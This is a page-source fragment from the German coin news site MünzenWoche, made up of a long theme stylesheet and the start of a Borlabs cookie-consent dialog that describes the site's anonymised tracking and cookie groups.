.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
